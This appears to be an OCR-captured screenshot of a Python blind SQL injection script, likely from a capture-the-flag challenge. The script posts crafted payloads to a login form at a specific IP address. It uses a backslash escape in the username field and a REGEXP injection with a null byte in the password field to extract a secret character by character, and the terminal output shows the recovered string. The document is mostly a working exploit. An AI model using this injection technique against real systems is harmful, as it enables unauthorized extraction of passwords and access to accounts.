 sqlsql > i
1 import requests
2 from urllib import parse
3 import string
4 import time
5
6 url='http://39.106.87.143:1234/'
7
8 string= string.ascii_lowercase + string.digits + '_'
9
10 flag=''
11
12 for i in range(100):
13     for j in string:
14
15         data={
16             "passwd":"||/**/passwd/**/regexp/**/\"^{}\";{}".format((flag+j),parse.unquote('%00')),
17             'username':"\\"
18         }
19         res = requests.post(url=url,data=data).text
20         if 'welcome' in res:
21             flag+=j
22             print(flag)
23             break
24         time.sleep(0.1)
25     time.sleep(0.1)
问题 输出 调试控制台 终端
you_will_never_k
you_will_never_kn
you_will_never_kno
you_will_never_know
you_will_never_know7
you_will_never_know77
you_will_never_know778
you_will_never_know7788
you_will_never_know77889
you_will_never_know778899
you_will_never_know7788990